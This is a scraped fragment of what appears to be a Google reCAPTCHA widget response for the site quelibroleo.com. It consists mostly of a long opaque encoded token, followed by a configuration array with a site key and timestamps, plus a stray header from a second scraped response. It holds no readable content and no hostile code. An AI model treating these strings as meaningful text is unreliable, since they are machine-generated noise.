6fCoMKuXMKNK8Kcwq0lwrnDr1bDtsKoLVYOCBTCrsKyCcOdwqLCp8K/[base64]/[base64]/CucKHwq7Djhlkwpt0acOVw7Ilwp9Tw5XCr8OaCH3DkmTDhigLwoEzEMKSwozDnMKdJsO+w7LCk8Kbw4NiESXDrcK7wpTCrMOwf3DDjmZewrbDigYkw7fCqH/Cu1pZI2t3UMOMFAZ+cmDDiEzClsOywo7CpcOZAU/CukPCkCUhdwDCjMOWw5F9w7dRwqxZwr11SDbCkX/DnMOwR8OTY8KZLyQfwrXCi1smw4XCoiXCvsOvT8K3SybCj8OAwqjDl8KNw44Ww6rCjMOIwrTCk3Nhwq5ANnbCk8Kmw6bCrsKSVykGfQc/wrJjQsKjwoNOC8OUwqjDs8OSwrHDiMKhw7lDw7HCvMOcw65qwrl4wrbClkoiUcKkR3F2wrbDuMOtwrFcw6dqw7TDvDgrZ8K4CsOyaUAsL3txKFUYQS3CgSjDuAbCj8KnwqV+wo/DqcKiRnxELj1FwrIuKcOnwqPCt8OYwqhMIMKow4gBJcO5w50EZ8OlCkDCgMK3VRTCqcOTFlAgC8Onw6BoUiVjKDjCs8K7XUMCE2HDg3VtwoDDty1Qw7DCg0fDhHt7w7/Cq8KmJT3Cm8K3NcKMw5UvbMKkwoglwpUFwr/Cl8ORw5QoZjrDh8OAEm5BwonCszplOsOVCx7DgUkdQ0/[base64]/DgMO6wp/Dl8OYLMKtw5DDonbCocOoXsKOwpArPwPDmsOrNsOtwohwwo18w4k0HMKoDll4wotyw7QGD8K6w4/Dj3MnesObbBNswpTDgcOFwqUfw4powqZiw63CtsKpQcKjT8O5wp0rwoXCskHCjMKAJmd9EcOXFcKwW31/[base64]/KyovVsO9w7vCiDJvw6Jew4TDlkAkwrjDjXHDhcKWw4PDucKcwr7CqcK4IMOVL8KVA8OKw557w4pLwrNHwq7CjMOVw6VzWcKkczTCjSDCnDPDjMKxwqHDu0/ChsKnWR9QXH7DoxTDjcOrA8KJQXzCo8K1BXcYasOTe17CksKcGMOgw4BGT2whw7vDh8OrwpfDigAIwqjDg8K5E8K1AcOKUGjDuEBlciTDhGfCjBbDg2kywphlG8OBwptLB8OuRsKeP8OVwqNkKCnDucKww4J4Y8Obw4Zow43Co1JRwoTDpzlqVFF/DS7CocK6w4d9woLCrMO9w7l/[base64]/w7nDgUgCwqB8wqrDugQAwpLCl293woTCrcOJNAo/F8Ksw6hOPmLDrEvDssOfwqMjwrvCk3XDlcKTw7InegkJwr4Zw4TCtsKrDcOiwqvCt8Klw5MdwoXCicOewo5JMsO4w6NWw5bCkTVSFToZw5fDt38mw7XCqMKqAcOTwrZiIcOLNsOKwpcNwrDDmsOYwq/DhzzClx7DoQDCgBLCvcOrdlDDvcOmwoJqaX/DtTbDh0jDuyrDpS8uwojCmcK5LH8iwq8rwojCk8OjwrRkC8K7SMOaw4IQwqclBMKywr7DjcOyw5pYJcOtawXDpwHDgcOABmHCng0YJMOvwqoqw6zCqMKxDDPCnisUAMKrI8OnL0EwwqMdAsKOZMOCTcOGw7xAwoRsWMKKw5EEJy1zwop3EcKTwohVw4ZUw4/[base64]/[base64]/DrExocsO0w7fDkMKVw6DDonQ4VsKfJcKtwocfB2E7w5w5wrrDpsKiwqJJCH/CqUPCkcKjwpZaw6lUwo3CsX1zGcOFPyVLw7bDp2zDj8OJw6h0wpTCrsOhImIGOcOZw5jDsMOqH8Oxw6U4wpoXw74eFcOKw4zCk8KOw5XCoMOvwrsMP8O2PUjClTBmwpkew6dWJ8OaLzpZQwjCvsK9Fx1YQWwjwqYpw5jDu2XCtnM6wqQfM8ONXcKwwp1SVsO9EWFGw5/Cu8K3dsOGwqDDuENdE8KQwrDCn8OzWy7DlcO0WMOGw4vDk8K0BcO/VcOYwo/DnnMFw68BwpHDumtLVcKOeiNqw63CkRzCqsOJd8O/RcOiw53Cv8O7T8OtwofDrMO1w4tnIEsHwqHCj8Kuw7BGf8KFRMKxwocEJ8K1wrIJw4HCpcOpbsOIwq3DhcKVN1TDtynDgMKIw4bCk8KlYFtlMsORWMO9w7Y6wqEWMGkyIQ90wq3CqVXDocKkf1HDsFTCgUtsS3/DoxMaBcK+PMOYEGjChlXDp8KVwqJ1wqY9GxrCusOtw5EcGCfCgwzDsVZmNMOtw4PDhBdEw6HCosOPP0cww4vCqMOLel3CuU4Bw6p2TsKmesK1w7fDnnrDkcKiwrvCq8KmwoxxVMOLwpzCmDs0w4vDo8OGcgHCsT0ZPTjCuXDDtsOAw7VFaxbDsm/CssOtwqAEwqbDvE3DkT4lwqvCvzzCucKWH1AMRWnClwPDvsKlwqLCi8KKRU7Ch0/Dg8OeZ8Oow63Ctj5iwpIYMMKKMixcdsOIw64MwpfDiVlwYMKkEDRpw5TCrsKfwoXDr8O3wq/CosKowq8RE8Klw5BWwrzCtcOXNUwSwprDpsKTwrrCv8OjbsKhw5M+EElewp8dwotQAFAjw6oKG8OQwpUAV0DDrkVXFn7CicK2wpXDhsOkw7NQKWzCvRLCvmTDscO1FAXCmC3CgsK/w6tswqnDt8K3cMKFwokdAUxUwpPDisKLVB5kZcO8RsOsA27CusOdwpNCPcO5Ph4jw7DCvMOcTsOcw4DCu0zCvVkOaikpVFbDlcKlwoHCvBw7OcK4QsOYw4DDtsKMNcOmwq9+E8OPwqYrw5xMwrbCvsKFK8Kxwo/CnMKUB8OLw6HDhMO3w4TDlE7DlStow5F1KsOFwrXCoMKXRMKUwpvDq8OwCTYmw63DnMOiDMKlUMK5wrwqVcOJR8ONw7l2LsK6BQ8Cw4XDkcOcVzdIDcOwwoLDlB0NZGnDm8OEKcOhQnU/XGnDicKhFD1Fa1AwFsKmY17Dg8K/CMKcMsOuwrnChcODVg3CrEtMw7bDj8O7wr7CnsOaRBLDuF/DlMOmw4YRclvCvMOxw7fDn8K0AsKIw4A6GmfCkUROCA3CncOMC0DDo1jDkx1Vwrp1eirCtkh3w4nDtQk0wpzCnsO1w5LCuxTDhMOSw79Fwp/DjMO4w647w5BiwqvDhlLCt8KZOUc3a8KPCBUkR8ONwr3CtcOJw6PCjcKQw5/CtMO/[base64]/HkHClsKfU0Yxw6LCnh5KbcOUwoNURsKcw6Jwwrkyw4s6wpJ4bcK/w4nCqcK9wpbCgcKKAEPDlmbDs1PCsRdPw6rCmxYlI8Kgw4plb8KGAi8rLCRKBsOewr7DhsKkw5jCu8K0XsObTT43McK/PlY2wpTDhMOhw7XCkMO4w6sFw5tpE8O1wqzDuDzDjlguw75tw4dIwpbChE4OKWxOwpx/[base64]/CtcOfNG7Dh8OUwrA+wrvCm8Omw5PClcK3w4rDoMOxwq/Ci8OSJcOKQMOowpnCnSUnw7jClHsYQMO/MB8QL8Oyw6J4wrRKwpTDusORbhlIwq0RNcOywq5qwqfCimnCuCHCmHEuw5rDmnNuw7tcE3XCq1/DkcKjIMKBYy4odcK7PcOoFW/DhRbCn8KlUzjDlsOHwonCjSItXsOMZ8OPw4w1dcO+wqjCrFcTw4DCmsOdAAzCrhrCucK0wpbDiybDg2Mae8KsKRjClHbClcOuw7sPO8KdYjc2S8KHw7bCgjbCosKyW8KHw4vDucOcwp4rXWzCtmjCr31Cw4p5w63DlsKsw5/[base64]/DscKsw5bDqcObw7dNPcO8LMO0MmdqEF4aQMK3w6lHwptawqYHw74Xw41Uw6snw5nDlcOeDQ1nwphUTy3DlMK9SMKvw5nCscKMP8OGMwnDuz3CqsKYVB7DmsKUwoPCtsK9R8OsKcOuOMKIEhLDtcOYEgo6wq1ebcORw6oBwozDh8KFKDRAwqwhcMKuZcKkIT/DvmDDvMKDDsO0d8OBf8KuTV9Mw4YMwo04w7EGc8OOw6vCrljDmMOTw4XClsK8w7fCk8Kjw6vCrMKgw5XDrTtUfURgSMKmwp40ZCjCgD7Dpj/Ck8KEM8Kpw4c+YMKJJsOeSMKUXjpxb8KJUXNICEfCg37DpGFYA8KlwrPCqsO3w6gXIVbDpXQBwoPDkjvColh3woDDlsKCM2fDsEXCncKhMCnDgSzCuMKwBsO5fcKcw6vCvMKmwqk/w5XCqcOzdDTCrDHCg3vCi0Jnw5/Dqm8LTGlTCcOXOsKSw5rDuMK3KsOBwpQrC8O6wqTCgMK5w4nDg8Klwp7CrjrCsS3CkFZtHGjDkTnCtFfCosOdAcKzf3QNAF3CvcKLGF3DqMK9w7/Dt8OdLQ8wwqXDrSPDq8Kuw5o+w4cSLsKoPMKmTMKvPyXDvk/[base64]/CiGlcOMOzEMOnw6JGw4xFw5LCmsOvGFx8w7Fsw7DCpnjDo1TDqUnDkmIyw6RnYsKFA2LDggNARkcEYcKkwrvChAxJw7LDucO5w7zDull/GUcpw7jDlhbCgkIlFFkcXMK2w5sqMMOBwrnChg0Ia8OWwqXCvMO/XsOdOMKUwoB6ScOEOzoMFsOyw5fCj8KnwoVFw71MWVrCiHvDuMKKw5vDvMOfdx5gWkkBCnvDr2LCpArDvxRywrHCjm/[base64]/Cu8KxXcO3WxHDgcOkwpnDu1hnwpAbScKyw5pwXsO8FEPDilPDuA44FMKDW1fDiMKJwqrChhvDsXnCpcKCY0F9wpPDmgzCv1/DrhR2N8KWZMOXJ07DlcKtwoDDncO9WCLCnVs0PsOsHcKaw5Jlw4TCnMOZF8Kmw6rCiivCsyLClkktfsK7EQMGw5PClyB3T8O0wpLDkXvDlQxLwrBowok4CgvCikrDo2nDjgPDl0DDqRXCqsK0wq4rw6hSw7bDlnoAwoF/wqLCklHCv8KHw7bDusOuYMOuwoE+EQNewrDCkcO+w7E4w5DCqMK3O3fCvSzDhmDCvsOXUcO1w4ZXw750woRTw7JYw7Yzw6HCpMKkd8OWwpvDjsKYYcKobsO6H8OFEsOHwp/DlGkUw6ghw4IWwo/DlVrDo2jCszHDqy3DtTvCgg4mfG8PwpTCqE/DnsK3P24dMgXCtcKdXj/DiRXDn0DDoMOJw6LDjMK9FlPDlD0swo0Ww5hDw7F4wohYHsKqCH8rJXzDv8K1wrZPw7YqL8OrwrFYw57DglPCmMKxWcK8w6XCk8KaQsK7wojCksOoRsKHLMKsw77DpsOtwqUKw4cowo3Dg1kZwrjDni/[base64]/[base64]/DmMOAw68hw6DDlB/DhFp6wrzDgCdAFGI2wrUvwonDjsOsw6gvw7p/YMOQUXEzCzd0S1zCtMKpw7gxwowew5rDgMOlGMOaaMOUIlnCunPDisOcYw8dMX52w5RuGiTDtsKLQsO1wovDn0/Dl8KrwoDDkMKAwrzCpH3CosKiXg/DpcK9wq/DhsKGw5jDn8O2ECnCiFHDisOqw4HDjMOcHsKow43DhmEaOxUXWMOvL1Z9HcO9AsO2D2ZMwpfCrcOgQsKDX1gYwqPDkEEgwqkbPMKewq/[base64]/DicKdZi9Xa8OZwrwyDz8OdMOzw4bDqAvDvMOzQMOGdsOAOcOmw59wRAY1SXoyegZwwpbDo18ICyJWw5FXw5cYwpzDuDxeEGBOJ37CnsKBw5gFajYCAsKWwr/DohnDtMO/Dl/DkzxaMzpQwqXCqys3wokidEfCv8O/wqDCog/CiCrDjDAjwrbDmcKaw7g8w7F+PhDCoMKnw5HDqMO/QsO2C8Obwpxqw7M3ayHDtcKHwo/DlTEVcSrCv8OnUsKzw4tUwqTCrGtGEcO2CsKQYFHCpmQYNE/DqEjDvMOXwrdAN8K/SsO+wp1eEsOfJ8Onw57DrmHCpcOiwrcyQMOMFj8OB8K2w77Cg8K/wozChWBVw6dtwpTCgmgbCzxkw4LCvSHDlkkqaiIkMxd+w77DnBVgSypscMOiw4g4w6TCh8O6cMO7wqNkF8K0HMKgK0R8w43DkQzDqMKDwrnCnnvDgm7DsnQ7eD9pRwQ1BsKWwoc1wpoHAGUJwr7CjmJkwqzClzs3wqsPOW3CgEgIw4/Cv8Kkw6pgKHjCjVXDtsKDFcO3wr3Dgmc5H8KywqXDisKFfGk5wrXCjMOPacObw5/CjCLDkVI6TcKbwrvDj8KwX8KZwoUIw74TEEXCr8KrPRd9JAbClnvDkMKNw6fCgMOvw7/[base64]/SsKzw6PDi8Opw5EnExMIwo9yakLCuRHDhMOXw6/CrsKvd8KuTQzDuVQtwpEuw7lfwoPClD3Dl8OlbG/DrB/DucKuwr7DjCDDoH3Cr8OOwoFMDCTCl0Nvwr16wqgnwoZecsKOPA9VwqLChMKkw5nDrhLCrhXDo2/[base64]/CrsKPw7HCksOlXg/[base64]/DosKEworDt2zDhsOybcKQw67CosKpWcKfJcOqVXXCpsKaY0/Ds8K3OsOabl7CicO0X8OJw5hxZcOTwqTDtHNVw6oycCtHwoXDj2PDjsOBwpPDrcKnKitrw5DDl8ODwpLCgnvCgy9cwoZKRcO6TsOdwonCl8Khw6DCiFzDpsOZcMKlIcKtwqDDmHxhUlxpdcOQasKaIcK/[base64]/fwltwpobwqzCgcOUDcO7VsKRw5sHwrfDoMK7wrjCpmcaXMKrwopyw6LDmVcswp7DjB7CpcOYwos+wonChgHDuRQ8w5BKUsOww4DCg1XDusKcwpjDj8OEw6sVA8OtwokfMcOmVsKtasOXwrvDjwE5w6RGXhx2J1ARdx/DpcKjBwDDpMOWTsOJw7jDnCzDnMKuY0woB8OkR2EWUcOdEwzDlA0pFMKiw7XCm8K/MErDiGrDocO/wqrDn8KzY8KOw4LCvEXCmsKbw61Bw4RwTizDjBlCwrtLwr5oG2oswpLCkMKtKsOkVXXDlFIPwrzDrMOHw7nDrUJGw6HDusKCRcKwbRdeNwLDgXs0T8KFwo/DmkwcGEdWWy7CiWDDtQIpwoACLVHDuGnCuHQEIsK/w7fCtTXDssO4bUxfw51HdUVuw4bDicK9wr14wr1aw41nwqTCrhMbRw3CrmkhMsKbFcOtw6LDqCHCsyXDuhIgSsKzwpJ2BmHCm8OZwpnCtAXCq8OSw5XDuRZwDAzDmBrDgMKDw6ZuwovCjU53w7bDhlcgw77DqWEcF8Kya8KLIcK8wpJ5w7vDlMKMNF7Dpx/DizzCu1vDr17DuFzCpAXCkMOvGMKBY8OANsK4dmDCi3FnwrjCtnoIGx49FF7CkD7Ckk/DssONaHpEwoJewoxDw4fDksOTWHs2w7XDuMKjwoLDpMOIwoPDi8OmIgPCt2NNAMK1wqbCsWUPwrECTkHCiXpJw6jClsOVOB/[base64]/DpsORS8Kfw5fDk8Kcw4ZJIcKfBsOBw7F7w6Zyw4JHwptfwoPDt8Kqw5TDnVlPXMKxPMK4w4hNworCg8Kxw5EVfyRRw7rCul1wAAzChWQCC8OYw6Y/wprCmBpuwoPDrSvDlcOawpPDr8OVwo3CiMK0wpJoTcKKJy/ChMOnN8KTS8KkwpIHw6bDnlE8worDsntWw6/DrWpaXDfDlEXCg8K8wr/Cr8OXw6NGDgVKw7bDs8O5R8OIw6gbwqDCoMO1w4TDvcK2a8OBw57Ck1kPw7wqegcdw4oiQcOUdTRxw7wzwq/[base64]/wr1UM0XDgMKDwofDg8OwRHvClCfCjcOaQcKqBMKHw43ChsKbI0NPwr7Cv8KmDcKcABXDpnrCo8Ozw6kOIWvDuQnCtcOSw4HDnkR9acONw4Qhw5Erwo8+ajFlGT08w6nDtQIFJcKxwotJwq1qwpjCocKAw5vChGkqwp4hw54ncnZ7w7pUwrQCw7/DjTVPwqbCocO8w50jRsOPfsKxwrwuwpzDkS/DhsOJwqHDrMK7wpVWZ8Kgwrtee8OewojDksKtwpJgMcKfw7Itw7nDq3fCp8KcwrhQGsKjXmtkwoTChsKdAsK7eGBrfcO1w418fsO6WMKbw7ROCyEQacOBJMOKwollKcKqCsOPw61GwofDvxXDt8O2w7/Ctn/CssONVVnChsKSF8KqFsOXw4jDgyBMKsOqwr/DtcKhSMKxwrkKwoDCkQ47wps7f8KHw5fCt8KpW8KAGGjCkTwKa2Y1aifCiEfCq8K/XgktwqHDpSdUwoLCtcOVw4bDpcORX1fCtiXCsAjDl2IXH8OZEE06wobCnsKbFsOXBj4VDcKDwqQMw77DrsKebcKidhHDijnCrsOJP8OuIsOAw5MAw4/[base64]/CmcOvwrbCumgow7pDwoDDuE/[base64]/DlMOMw5/Cv8Obw5l/[base64]/[base64]/[base64]/[base64]/wqN8DT0sw4vDiMOjwrLDisKEw6Q1UsKPVsOFwq9Zwo3Dh2bDocKew4LCmG/DoEhKIAnDscKLw7UNw47Ds2vCjcOQYcOTFcK5w7/DvMOiw55jwqrCvDDChsOrw7DCljLCssOlLcOpTMOtaA/Cl8KAa8KSI2xKwrRfw7rDnQ/DvsOWw7RFwo02RlVWwr7DvcKyw4/CiMO0woPDssKOw6wdwqh3IMKobMKVw7TClMKTwr/DjsKQwrcpwqPDizlOOlx0Q8K1w4oZw6XDr3rDuD3CuMOswrrCrUnCosOlwqQLw53DuHPCtyYVw7h7JsKJScOLV3nDosKOwpMyG8KacU0+asK5wodvw5vCtUXDrcO+w5A/[base64]/w5HDoGfClXccwr8QRMKkwovDs8OFNTcqX8Oww7fDtkgyUsKZw6rCvG3DqcOlw5ZadXpFwqXDmHDCtsO+w4wmwo3CpMOlwrzDpn12VELCjcKXFMKkwpnCicKhwqsUw5/CqMK+AlXDn8KvfjPCmMKdKCDCoRnCs8ObfjHCkhnDqMKmw7hRFMOEUcKFHsKIAivDvMOSecONG8OpG8KYwrLDhcO/VxR2w4PCvMOEEW3Cr8OGAcO5FcO1wrA4wodKWcK3w6fDhsOGccOzOg3CkFjCuMOrwoUlwqxfw7Ffw4LCtnjDl0vChAHChBvDrsOzX8O6wonCq8OiwqPDtcOTw5rDgk0oBcK3en3DnlgswpzClEtXw6dEAk/CpTfCj3fDo8OtWcOfI8OodcOWS0dwLnIZwrRQVMKzw4nCo3AAw5EDw4DDsMKIecKHw751w7LDuz3CuicDJSvDo2vDuh4Rw7c5w6hzbEvCnsO9w7DCrMKzw5JLw5zDosOLw6howrUBUcOUMcO7G8KNaMOqw6nCnMKMwo/Dj8KYI10ONSpww6DDo8KnFHLCqX96FcOYA8O/w6bDqcKzQcOeQsKQw5XDncOMwobDucOzCRxTw45swr49NsO2C8K/acKXw4sbL8KrWhTCqn3DhMO/wpQaUgXCrwjDqsKZP8ODW8OhNcOQw6VFIMKqbDEhfCnDsjrDk8KDw7QgFnPDqANDagl1VUg/OMOFwqrCrsKracOkVg4dFV/[base64]/e0/CrsO+fcKzw6wgw7DChsKAw6fCrlPDr8KNbsKpw4rDgsK0csOYwo7DsEvDjsOkTQTCvXpdJ8OfwpvDucKBCBNmw4R8woIEI1Ahb8Oewp3Dp8KhwrLCi1TCjsODw7VAIC/DuMKYeMKewqrDrSNVwoLClcOowpkBWsO2w4Bha8KdJwXDvsO9Py7Cn1PCiALCiDvCjsOjw4gbwpXDi3FuHhB1w5zDoGjCrj51A0M2EcOcAsKAV1jDu8OYBGMdXC/DskzCi8O7w7x0w43DscKRwq9Ywqcdw7XDjF/DoMK9EH/CnGnDrVk9w7jDk8KEw4NHRcK4wpTChkVhw4TCu8KKwrolw7bCgl5BNsOlVj7CiMKnAMO3wqYQw4gVO37DrcKmMjvDqUNjwrcsb8OuwqTCrTPCq8OwwoEPw5vCrEYWw4d6w5TDoS/CnUXCo8Kzw5/DowPDtsKowpvChcKHwoQXw4nDlhBTf0JOwqtmZsKjRMKTY8OSwqJZSyjDoVPDgxDDlMK1NRzDjsO+wo7DtBBDw7zDrMK3QwbDgHBpQ8KLVhLDnEkdK1VBM8OAIUJmQ0rDlE/DrEPDpcKRw5/DuMO9asOuLnTDicKDX00SOsK9w5czOh3Dtj5gEMK7w6XCqsK+ecOKwq7CnHzCqsOIwr1PwoLDuzbCkMOsw5J5w6gXwpHDosK5WcKsw69iwrXDvAnDsU09w4bCgAjCog/CvcO6EsOOMcODFiQ5wpJ2woV1wo/Duh4cWAwGw6tgIsK1fXg6w7/DplM4I2rCusOqQcKowrBNw7XCl8K3asOdw4/DtcK1TwrDlcKiY8Oxw7XDkitQwp8aw5vDscKVRFIJwpnDhRwRwp/DoWPChmwLY1rCgsKCw4nCnzdrw5bDuMKLBEpfw6DDiR8zwpTClQ8Cw6LCicKkMcKXwpRBw4ptfcOVPRvDnMKjRcK2Qg/Dui1QPDFEGHHChRROPi3DtcKaJnoEw7JHwpEaB1MSHMOOwrXCuRHCjMO+ZC3Cl8KmMCgzwpZGw6NxUMKpMcKhwrcGw5nCksOCw4NFwowVwqsSFx7CsGnClsKveURNwqbDs27CrMK8wropAsO3w5LCj2UjWMKwAVPDtcOUacOwwqcsw59Hwpxpw5sDLsO/YCALwrBxw4DCusOIfHctw6PCtWYDMsKgw5rCisObw78XTTPCtcKqUMOhEj3DkDLDlkTCtsK5Mx/DqDvChlbDkcKRwpPCimMRC3U9Lg0LYcKbdcK+w4LCjj/DlFQAw4XCmXxfH1nDh1rDq8OcwqnCuF4fZMOqw6oPw51NwqXDoMKcw4c+RsOuEAY6wp55w6bCjMKkJ3AsIRcgw6lXwq8jwrrCnWTCg8KjwohrAMOHwpHDlW3Ci0jCqcKWTUvDvh94XG7Dm8K4XzUPfR/DmcO/TBNpa8Ozw6FVOsOGw6/[base64]/NMOCwoPCiSjCjDwnF8O/w4pbw5oIw7jDlcOqwpAhMWvDqMKVKFfClxwwwoZRwrbCuMKmYsKUw5l5wr/CjB5NBcOfw4HDpmTCkUDDg8KGw4lrwpZsDXN9wrvCrcKcw5rCsBBaw67Dp8Kzwod+XwNJwrrDoF/ClCR1w7jDjAbCkixXw5fCnhrCtzFQwpjCrQnCgMOXPsKiBcKjwpfDjETCscOrBsOyWF5KwrTDvUDCucKxwpLDusKQYMKJwqHDnX5IOcKew4HDpsKrTcOXw7bCg8OLGMOew6xZwqFKMx5EbsOrScOswoJLwo5hwq0+TnR/PWPDnzvDoMKqwpMUw4gNwprDvXBRO0XCul0oD8OpFlthe8KoPcOUwobCm8OqwqbDiFMve8OYwo/DsMO2VgnCumULwoDDu8KJR8KJJFYIw5zDvQQdezMLw5wuwoQcFsO0DsKIOj7DlMKeWF/DiMObJlbDlcOWMghKFBEvecOIwrAdE2taw459BiLCgVMXAAxqdlswVTnCtMOYwobCosOFd8O/[base64]/[base64]/[base64]/[base64]/DqsKmYcKMw57CrsKMAcKmw6vClg5Lwo88GcK0w7tfwpl8wozCtsKdMMK5wrxwwoxdenbDt8KswqTCjUEmwrPChMKjAMO9w5UYwrnDmC/[base64]/cMOtwpoqwqEMW8Oowqpaw4/DhcK1O8K8w4dowqVCfsKsNcOqw60PFMKbIcOdwohWwr0MWi5mQxcna8OSwobDlDPCm0E/FGPCo8KBwo3Dg8Kzwr7Dm8OTPCIiw60eCMOGLF/Cm8KMw6Nxw43CocK7HcOOwo7CmiIfwr/CscOOw6Z7AwlUwpbDv8KQUipHXEvDvMOCwp7DjT1jHcK0wrHDq8OAwprCscKKHS3DmUHDnMO4PMOzw55iXVcGaBrDuWYhwqvDmV4iccOhwrzCn8OIFAsywqliwq/DkyrDqEUswr0weMO/ABBDw47DuBrCvQNBcUjCgBVjfcKNLsO+w4PDtRAKwp1uGsOHwrPDrsOlNsKfw5vDsMKcw5x7w5IyT8KiwoHDucKBGR1XO8O+YMKZC8O8wqRvQHdDwo8zw5cwQD0DN3bDjUt/B8Kka2kiWWgJw6twFcK/w5HCh8O7AiMsw7VhKMKNA8OfwpcJaUXCkkU/esKTWA7DsMOOOMOJwo59B8O0w5nDiBohw64Iw6xkMcKVJQnDmcOfGcKFw6LDqsKRwoFnXDrClEDDqTIMwp4Rw5bDj8K7b0/DosK0N0/[base64]/w6tAw5TDgjtBwozDk8ONwr4iwpdDw4XCqnPCnx/DoU7CvsOiUsKATUlIw5DDoiXDqTUVfH3CrhrDscOawqrDpcOsUUdvw5/DosOoShDCn8OxwqwIw7QTa8O6J8OwDsO1woNQeMKnw6lUw7fCn0NpLm82LcOawp4ZHcOUWGcDF1g5dMKJdsOxwo0xw6U6wqMJY8K4GMKKIcOwd0fCoyFlw7dHwpHClMKySjJnbMK6wqIYMV3DpF7Cmj/DuRhtKiPCthtsXcK8LsOwWlXCocOkwonDh1jCosOOwqFuKSxVw4Irw43DvnESw4fDgkZWTybDrsOYDgR/w7BjwpUAwpPCjyh1woLDgMKHHlEQO0oFw4gGwpjCohcZdsKrSx4Iwr7DoMOyTcKPMXXCrsO9PcK/[base64]/CisK4wpFnw49NwpRpbsOgc8Omw6XCscOXwpQBK8Kbwq5QwrHCjsOzIcOEwrtRwp0xe3JgJigOwp7ClcKMDsK8wpwswqPDm8KqGsKUw7TCshbCmg/Dlzohw4sKc8O0wqHDk8Kqw5zDkDLDpiY8N8KsIBN6w5LCsMKTXMO7wptHw7Axw5LDpHzDgMKCJMOoDwVGwopJwphUd1lBw687w6TDgUQow54FIcKXwrDClsOhwrFrYsOFUA1Bw5wGWcONw77DlgPDqXgaMgl3wpclwq/[base64]/DinzCusOcDCXDtRAWw5vDmsO9w7xCw5JZw5Z/[base64]/Dg1pMwo7CqyABLyPChMKGw7ISNB5VI2nCpwHCmyhZwrF+wp7Dt0U4w57CgzbDvmfCpsKDYxvDlTfCnhNkZUjCjsKAWxdRw57DsknDpxrDuFZaw7TDlsOAw7LCjxlRw5AAU8OgOMOrw5TCpsOpVsKmS8OQwqDDkcKkJ8OKf8OWD8Kow5TDm8OIw5sow5DDoAc/wr08woAxwrk8w4/Dp0vDvSHDrcOiwozCsllEwobCt8O2FURBwrXCpFTCoyzCgG3DunYTwpQUw5Vaw4MFVn81NnJiK8OBJsOGwosmw4XCrkxBAxcYw7nCkcOQNMObWGxAwozDqsKHw7vDtsOuwoImw4DDvMOtAcKcw5nCq8OsShwnwoDCoDXCnXnCjXbCuB/CmiXCgFQrRnkWwqB3wp7DiWZ+wrzCgcOcwovDtsO2wps3wrMMNsOMwrBkCWcBw7lQOsOAw6NMw4sECFw4w4xDVSrCpsODGxlTw6fDnHbDpsK0wqPCjcKdwonDocKNMcKGUcKXwpgpDjRcCAzCocKVaMO3fsK2C8KAwpTDhBbCpj/DlFxyZlduPMKMWRPCgSfDqmvDocO+BcOAc8OcwpIPT3/Co8Oxw6DDhcOdHcKpw6IJw4PDnVvDoAR6DShewpPDosOEw6vCtcKLwrEIw5JvHcOIE1nCp8KWw7c1wqbDjWfCh1w3w6jDnWcYVcK/w7fCtkZMwphNH8KMw4oTAHFsPD9/ZMKcQV4vYMOdwoEKaFdnw4VywoLCpMK9KMOaw4/[base64]/CscKIwooxwqzCmg8Lw7cnFMOlXcKvw4lgw6TCgMOfworCgjJJKAzDoXBCMMOUwqjDoGs/[base64]/[base64]/wqsfwrrDtTHCjEo5JnkSVMOmw5MUP8KHw5zDmsKew40AYHMWwozDuQLCq8KOTkM6HE3CtGjDrC4/bXBuw6fDtUlPfcKQYMKdPgfCr8OSw7PDvTnDpcOFK0DCnsO/wpMgw5tIPAJTWHTDrcOSCcO6VUpRHMOXw6FWwpzDmnPDmB0TwpHCusO3IsOoElzDtAgvw5BiwpLCn8KHUn3DunN5M8KCwp3DpMOhHsOpw5PDuArDjxYUDMK6dXguW8KAasOnwpYjw4lwwr/CosKew6/DhGUxw4LCmkFgTsK4wqs4FcKCOHkuZsOuw7LDlsOmw73Cg3zCksKSwrjDuA7DqW/CsxTDu8K+f0PDpR/DjFLDkh48wpZUwp81w6PDtAxEwpXCu3QMw4bDtzXDkFLCsCnCp8OBw4oOwrvDp8KREU/CpnDDoERfACfCvsOGwoDCsMOnH8K+w7c+wqvDujAww6/Cg3ldR8OSw4bChMKEEcKawp82wo3DnsO6ZMKUwrPCo2/[base64]/wr/Dq8KCUMO7wrt2wrjDtsKOwr4HRF7CkMKMdsO8DMO2YWJGw7NYe2wwwqvDmsKkwr5KR8KjGsOXK8Kzwp7DgHrCjB5yw5zDq8Kuwo/DvyPDnWoDw4wLf2jCsR1zRcOCwosIw6XDgMKwVgsfW8ORC8Oww4rDv8K/w5DDs8OHJzjDlcOiRcKSw4/DnRLCp8KpHkpRwrEdwrLDp8O/wr8vEcKQamnDiMO/w6TDrVrDjsOiVcOUw6p9BBkgLVFwER4Gw6XDnsKMbwluw6fClm1cwrBtFcKpw6DCjsOdw43CvmJHIQwkXAp8TkFHw6bDgQAKGMKKw5ESw5XDpA5NUMOaEsKmTsK3wq3CqMO3QGVWfibDgWsBa8OLGV/ClDs/wpjCscOCVsKew4bDri/CmMOnwrUIwo5tT8KAw5jDi8OLw7Jww4/Dp8KVwq/DgiHCghTCjVnCn8Kdw57DvQnCqcOUw5jDssKYBxkQw5RbwqNHZ8O5\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HXWkjwZxI/N1nr8n/Njfh5nsja40kVF4jE5oKv1eJDk\\u003d\x22,1,0,null,1,1768674667976,0,0,[131],null,[179,211],\x22RC-u08tAXPgRoPBZw\x22,null,null,null,null,null,\x220dAFcWeA7N9cFw63Mo-9Bt04LBv_kNdnXo07h8z7FExfxO0fiv3pwpZLNzrwyEE79Asd2rGhzQ0Umk3cLxcn0aD2ku3TKWnt5zIg\x22,1768757467868]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
